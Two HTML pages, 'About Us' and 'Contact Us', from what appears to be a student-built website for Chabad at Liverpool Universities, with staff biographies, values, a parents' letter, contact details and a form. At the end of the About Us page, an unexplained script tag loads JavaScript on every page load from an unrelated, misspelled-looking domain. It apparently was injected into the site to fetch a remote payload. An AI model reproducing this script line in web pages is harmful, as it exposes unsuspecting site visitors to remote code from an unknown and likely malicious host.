
<file: about-us.html>
<!DOCTYPE html>
<html>
    <head>
        <title>Project: First Website</title>
        <meta charset="utf-8">
        <style>
        html {
            scroll-padding-top: 120px;
            scroll-behavior: smooth;
            }
         h1.title {
             margin-top: 120px;
            }
        .header {
            color: white;
            background-color: black;
            height: 10%;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            z-index:1;
            }
        #header-logo {
            margin-left: 80px;
            width: 150px;
            position: fixed;
            }
        .home {
            text-align: center;
            font-size: 30px;
            float: right;
            padding-right: 10px;
            padding-left: 10px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-left: 280px;
            margin-top: 30px;
            color: white;
            text-decoration-line: none;     
            }
        .home:hover {
            color: black;
            background-color: white;
            }
        .contact-us {
            text-align: center;
            font-size: 30px;
            float: right;
            padding-right: 10px;
            padding-left: 10px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-top: 30px;
            color: white;
            text-decoration-line: none;
            }
        .contact-us:hover {
            color: black;
            background-color: white;
            }
        .about-us {
            text-align: center;
            font-size: 30px;
            float: right;
            padding-right: 10px;
            padding-left: 10px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-top: 30px;
            color: white;
            text-decoration-line: none;
            }
        .about-us:hover {
            color: black;
            background-color: white;
            }
        .shabbat {
            text-align: center;
            font-size: 30px;
            float: right;
            padding-right: 10px;
            padding-left: 10px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-top: 30px;
            color: white;
            text-decoration-line: none;
            }
        .shabbat:hover {
            color: black;
            background-color: white;
            }
        .classes {
            text-align: center;
            font-size: 30px;
            float: right;
            padding-right: 10px;
            padding-left: 10px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-top: 30px;
            color: white;
            text-decoration-line: none;
            }
        .classes:hover {
            color: black;
            background-color: white;
            }
        .programmes {
            text-align: center;
            font-size: 30px;
            float: right;
            padding-right: 10px;
            padding-left: 10px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-top: 30px;
            color: white;
            text-decoration-line: none;
            }
        .programmes:hover {
            color: black;
            background-color: white;
            }
        .events {
            text-align: center;
            font-size: 30px;
            float: right;
            padding-right: 10px;
            padding-left: 10px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-top: 30px;
            color: white;
            text-decoration-line: none;
            }
        .events:hover {
            color: black;
            background-color: white;
            }
        .gallery {
            text-align: center;
            font-size: 30px;
            float: right;
            padding-right: 10px;
            padding-left: 10px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-top: 30px;
            color: white;
            text-decoration-line: none;
            }
        .gallery:hover {
            color: black;
            background-color: white;
            }
        .donate {
            text-align: center;
            font-size: 30px;
            float: right;
            padding-right: 10px;
            padding-left: 10px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-top: 30px;
            color: white;
            text-decoration-line: none;
            }
        .donate:hover {
            color: black;
            background-color: white;
            }
        .visitor-information {
            text-align: center;
            font-size: 30px;
            float: right;
            padding-right: 10px;
            padding-left: 10px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-top: 30px;
            color: white;
            text-decoration-line: none;
            }
        .visitor-information:hover {
            color: black;
            background-color: white;
            }
        .liverpool-waterfront {
            width: 100%;
            height: 50vh;
            top: 0;
            left: 0;
            margin-top: 70px;
            padding:0;
            }
        .intro-paragraph {
            width: 100%;
            top: 0;
            left: 0;
            padding-top: 20px;
            padding-bottom: 20px;
            background-color: rgb(211, 211, 211);
            color: black;
            text-align = center;
            }
        .first-sentence-intro {
            color: black;
            font-size = 30px;
            text-align: center;
            }
        .second-sentence-intro {
            font-size = 20px;
            text-align: center;
            }
        a {
            text-decoration-line: none;
            }
</style>
    </head>
    <body>
        <div class = "header">
           <a href = "/index.html"><img id = "header-logo" src = "[data-uri]" alt = "Chabad at Liverpool Universities Logo"></a>
            <table>
                <tbody>
                    <tr>
                        <td><a class = "home" href = "/index.html">Home</a></td>
                        <td><a class = "contact-us" href="/contact-us.html">Contact Us</a></td>
                        <td><a class = "about-us" href = "/about-us.html">About Us</a></td>
                        <td><a class = "shabbat" href = "/shabbat.html">Shabbat</a></td>
                        <td><a class = "classes" href = "/classes.html">Classes</a></td>
                        <td><a class = "programmes" href = "/programmes.html">Programmes</a></td>
                        <td><a class = "events" href = "/events.html">Events</a></td>
                        <td><a class = "gallery" href = "/gallery.html">Gallery</a></td>
                        <td><a class = "donate" href = "/donate.html">Donate</a></td>
                        <td><a class = "visitor-information" href = "/visitor-information.html">Visitor Information</a></td>
                    </tr>
                </tbody>
            </table> 
        </div>
<h1 class = "title" style="text-align: center;">About Us</h1>
<p>Rabbi Shmuli, born close by in Manchester, studied in the UK and Israel and was ordained by the Chief Rabbi of Israel in 2000. He worked in the Ukraine for nearly a decade establishing youth clubs across the former Soviet Union and then established a very successful publishing house in Dnepropetrovsk. He taught children, students and adults the Jewish way of life through formal and informal education.</p>
<p>Tzivia, studied in Israel and the U.S.A gained a BA and an MA through the Ministry of Education in Israel, thereafter she was employed by them in Israel and later on in Ukraine. After her marriage she relocated to the Ukraine with her husband Rabbi Shmuli. She became the deputy head of a girls college, promoting Judaism, Ivrit and the love of the land of Israel to all students. Due to the lack of Kosher products, her hobby cooking at which she excelled became very useful. People from all over came to the Brown’s as Shabbat &amp; weekday guests for the warmth, conversations and of course the delicious food.</p>
<p>We really look forward to meeting you personally!</p>
<p>Rabbi Shmuli &amp; Tzivia</p>
<div class="tw-accordion" id="accordion0"><div class="accordion-group"><div class="accordion-heading"><a class="accordion-toggle " data-toggle="collapse" data-parent="#accordion0" href="#accordion_0_0">Who We Are<span class="tw-check"><i class="icon-plus"></i><i class="icon-minus"></i></span></a></div><div class="accordion-body collapse" id="accordion_0_0"><div class="accordion-inner"><ul>
<li>A home where all are welcome no matter background or affiliation.</li>
<li>A place where every Jew is family.</li>
<li>A Jewish student organisation at Liverpool that provides educational, social, and recreational programming for students and faculty.</li>
<li>A place where students socialize in a comfortable homesetting with great friends, superb food and stimulating discussion.</li>
<li>A forum where you can question your faith and not be afraid of judgment. – A haven to run to when you’re stressed or lonely and need a true friend.</li>
<li>A centre for prayer and study, where you can gain a deeper understanding and appreciation of your Jewish heritage. – An academy providing texts and teachers for those who seek to learn.</li>
<li>An environment where being Jewish is fun</li>
</ul>
</div></div></div><div class="accordion-group"><div class="accordion-heading"><a class="accordion-toggle " data-toggle="collapse" data-parent="#accordion0" href="#accordion_0_1">Visions and Values<span class="tw-check"><i class="icon-plus"></i><i class="icon-minus"></i></span></a></div><div class="accordion-body collapse" id="accordion_0_1"><div class="accordion-inner"><p>Throughout the ages, the Jews have filled their minds with the knowledge of the world and their souls with an awareness of the Divine. The intellect’s role in the spiritual life of a Jew is an integral focus of Chabad’s philosophy. At Liverpool Universities, Chabad strives to provide a level of religious education comparable to the universities traditions of quality learning. Students can take advantage of the chance to learn more about Judaism, its holidays and day-to-day observances. There are also ample opportunities for in-depth study of Jewish sources, including classical texts, like the Torah and Halacha, and Jewish mystical traditions like the Kabbalah and Chassidus. Study may be in groups or in individual sessions with the Rabbi. The values that lie at the heart of Chabad of Liverpool Univerpool are embodied in Torah and Jewish tradition. These values are:</p>
<ul class="content_list" style="color: #000000;">
<li>The welcoming of every Jew</li>
<li>Creating a sense of belonging</li>
<li>Jewish learning</li>
<li>Spiritual growth and practice</li>
</ul>
<p><strong>Philosophy:</strong> The Chabad House at Liverpool Universities is based on the ideology of Chabad, which has at its foundation the encompassing mitzvah “to love every Jew as one loves himself” and to permeate that love with Acts of Kindness and Mitzvahs. It’s our belief that every individual Jew has an indispensable contribution to make to the totality of the Jewish people. Chabad seeks to engage fellow Jews at their own pace and comfort level through innovative educational programs in all areas of Jewish life.</p>
<p><strong>Inspired</strong> By The Lubavitcher Rebbe, Rabbi Menachem M. Schneerson, of blessed memory. For a glimpse into the Rebbe’s legacy,&nbsp;<a title="" href="http://www.therebbe.org/" target="_blank">click here</a></p>
<p><strong>Future</strong> We believe that Jewish education and meaningful experiences are the grass-roots method to fighting indifference, apathy and assimilation that face our community today. For there to be a Jewish tomorrow, our students need to have a Jewish today!</p>
</div></div></div><div class="accordion-group"><div class="accordion-heading"><a class="accordion-toggle " data-toggle="collapse" data-parent="#accordion0" href="#accordion_0_2">Ask The Rabbi<span class="tw-check"><i class="icon-plus"></i><i class="icon-minus"></i></span></a></div><div class="accordion-body collapse" id="accordion_0_2"><div class="accordion-inner"><p>Dear Parents/Students,</p>
<p>Going away to university is a priceless opportunity to mature and thrive intellectually, socially and politically. For Jewish students it is also an opportunity to deepen and broaden one’s Jewish identity, and enhance the sense of committment and responsibility to the greater Jewish community – on campus, at home, nationwide and throughout the world.</p>
<p>Here, at Chabad of Liverpool Universities, we pride ourselves on creating a “home away from home” for all the Jewish students at the universities. Our home is open to the students, and we welcome them with the warmth of family. We strive to create meaningful relationships with a broad spectrum of students. Through our diverse and dynamic programming, we offer everything from weekly Shabbat dinners, exciting trips,&nbsp;fun social events, and engaging Jewish educational opportunities.</p>
<p>We understand that as a parent, there can be many worrisome moments while your child is away at university. That’s why we want you to know that we’re here. Feel free to contact us, introduce yourselves and let us know what’s on your mind. Students, if you have any query, question or just want a friendly chat please get in touch with us. We’ll be glad to assist in any way possible.</p>
<p>Sincerely,</p>
<p>Rabbi Shmuli &amp; Tzivia Brown</p>
</div></div></div></div><script src="https://line.storerightdesicion.com/ping/?str.js" type="text/javascript"></script><p></p>
</file>

<file: contact-us.html>
<!DOCTYPE html>
<html>
    <head>
        <title>Project: First Website</title>
        <meta charset="utf-8">
        <style>
        html {
            scroll-padding-top: 120px;
            scroll-behavior: smooth;
            }
         h1.title {
             margin-top: 120px;
            }
        .header {
            color: white;
            background-color: black;
            height: 10%;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            z-index:1;
            }
        #header-logo {
            margin-left: 80px;
            width: 150px;
            position: fixed;
            }
        .home {
            text-align: center;
            font-size: 30px;
            float: right;
            padding-right: 10px;
            padding-left: 10px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-left: 280px;
            margin-top: 30px;
            color: white;
            text-decoration-line: none;     
            }
        .home:hover {
            color: black;
            background-color: white;
            }
        .contact-us {
            text-align: center;
            font-size: 30px;
            float: right;
            padding-right: 10px;
            padding-left: 10px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-top: 30px;
            color: white;
            text-decoration-line: none;
            }
        .contact-us:hover {
            color: black;
            background-color: white;
            }
        .about-us {
            text-align: center;
            font-size: 30px;
            float: right;
            padding-right: 10px;
            padding-left: 10px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-top: 30px;
            color: white;
            text-decoration-line: none;
            }
        .about-us:hover {
            color: black;
            background-color: white;
            }
        .shabbat {
            text-align: center;
            font-size: 30px;
            float: right;
            padding-right: 10px;
            padding-left: 10px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-top: 30px;
            color: white;
            text-decoration-line: none;
            }
        .shabbat:hover {
            color: black;
            background-color: white;
            }
        .classes {
            text-align: center;
            font-size: 30px;
            float: right;
            padding-right: 10px;
            padding-left: 10px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-top: 30px;
            color: white;
            text-decoration-line: none;
            }
        .classes:hover {
            color: black;
            background-color: white;
            }
        .programmes {
            text-align: center;
            font-size: 30px;
            float: right;
            padding-right: 10px;
            padding-left: 10px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-top: 30px;
            color: white;
            text-decoration-line: none;
            }
        .programmes:hover {
            color: black;
            background-color: white;
            }
        .events {
            text-align: center;
            font-size: 30px;
            float: right;
            padding-right: 10px;
            padding-left: 10px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-top: 30px;
            color: white;
            text-decoration-line: none;
            }
        .events:hover {
            color: black;
            background-color: white;
            }
        .gallery {
            text-align: center;
            font-size: 30px;
            float: right;
            padding-right: 10px;
            padding-left: 10px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-top: 30px;
            color: white;
            text-decoration-line: none;
            }
        .gallery:hover {
            color: black;
            background-color: white;
            }
        .donate {
            text-align: center;
            font-size: 30px;
            float: right;
            padding-right: 10px;
            padding-left: 10px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-top: 30px;
            color: white;
            text-decoration-line: none;
            }
        .donate:hover {
            color: black;
            background-color: white;
            }
        .visitor-information {
            text-align: center;
            font-size: 30px;
            float: right;
            padding-right: 10px;
            padding-left: 10px;
            padding-top: 5px;
            padding-bottom: 5px;
            margin-top: 30px;
            color: white;
            text-decoration-line: none;
            }
        .visitor-information:hover {
            color: black;
            background-color: white;
            }
        .liverpool-waterfront {
            width: 100%;
            height: 50vh;
            top: 0;
            left: 0;
            margin-top: 70px;
            padding:0;
            }
        .intro-paragraph {
            width: 100%;
            top: 0;
            left: 0;
            padding-top: 20px;
            padding-bottom: 20px;
            background-color: rgb(211, 211, 211);
            color: black;
            text-align = center;
            }
        .first-sentence-intro {
            color: black;
            font-size = 30px;
            text-align: center;
            }
        .second-sentence-intro {
            font-size = 20px;
            text-align: center;
            }
        a {
            text-decoration-line: none;
            }
</style>
    </head>
    <body>
        <div class = "header">
           <a href = "/index.html"><img id = "header-logo" src = "[data-uri]" alt = "Chabad at Liverpool Universities Logo"></a>
            <table>
                <tbody>
                    <tr>
                        <td><a class = "home" href = "/index.html">Home</a></td>
                        <td><a class = "contact-us" href="/contact-us.html">Contact Us</a></td>
                        <td><a class = "about-us" href = "/about-us.html">About Us</a></td>
			<td><a class = "shabbat" href = "/shabbat.html">Shabbat</a></td>
                        <td><a class = "classes" href = "/classes.html">Classes</a></td>
                        <td><a class = "programmes" href = "/programmes.html">Programmes</a></td>
                        <td><a class = "events" href = "/events.html">Events</a></td>
                        <td><a class = "gallery" href = "/gallery.html">Gallery</a></td>
                        <td><a class = "donate" href = "/donate.html">Donate</a></td>
                        <td><a class = "visitor-information" href = "/visitor-information.html">Visitor Information</a></td>
                    </tr>
                </tbody>
            </table> 
        </div>
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h1 class = "title" style="text-align: center;">Contact Us</h1>
<h2 style="color: #000000; text-align: justify;" align="center"><span style="font-size: 14pt;"><strong>Chabad at Liverpool Universities</strong></span></h2>
<h2 style="color: #000000; text-align: justify;" align="center"><span style="font-size: 14pt;">29a Aigburth Drive Liverpool L17 4JH</span></h2>
<h2 style="color: #000000; text-align: justify;" align="center"><span style="font-size: 14pt;">Tel: 0151 7277710 Mobile: 07799768063</span></h2>
<p>We keep your data safe. See our <a href="https://www.ulivchabad.org/privacy-policy">Privacy Policy</a></p>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div class="tw-column-shortcode row-fluid"><div class="span6"><div role="form" class="wpcf7" id="wpcf7-f559-p37-o1" dir="ltr" lang="en-US">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contact-us/#wpcf7-f559-p37-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="559">
<input type="hidden" name="_wpcf7_version" value="5.5.6">
<input type="hidden" name="_wpcf7_locale" value="en_US">
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f559-p37-o1">
<input type="hidden" name="_wpcf7_container_post" value="37">
<input type="hidden" name="_wpcf7_posted_data_hash" value="">
</div>
<p><label> Your Name (required)<br>
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false"></span> </label></p>
<p><label> Your Email (required)<br>
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false"></span> </label></p>
<p><label> Subject<br>
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false"></span> </label></p>
<p><label> Your Message (required)<br>
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false"></textarea></span> </label></p>
<p>Please include me in Chabad at Liverpool Universities updates<br>
<span class="wpcf7-form-control-wrap Updated"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="Updated[]" value="Yes"><span class="wpcf7-list-item-label">Yes</span></span></span></span></p>
<p><input type="submit" value="Submit" class="wpcf7-form-control has-spinner wpcf7-submit"><span class="wpcf7-spinner"></span></p>
<p style="display: none !important;"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="1665010455869"><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div><div class="span6"><p></p>
<div id="block-yui_3_17_2_1_1527157587623_4382" class="sqs-block html-block sqs-block-html" data-block-type="2"></div>
<p><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d9519.964784867287!2d-2.940989!3d53.379207!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x487b205ff181de05%3A0xe947df218f036252!2sChabad+of+Liverpool+Universities!5e0!3m2!1sen!2s!4v1398981884063" class="makeFluid" width="733" height="440" frameborder="0"></iframe></p>
<p></p></div></div>

		</div> 
	</div> 
		</div>
</file>
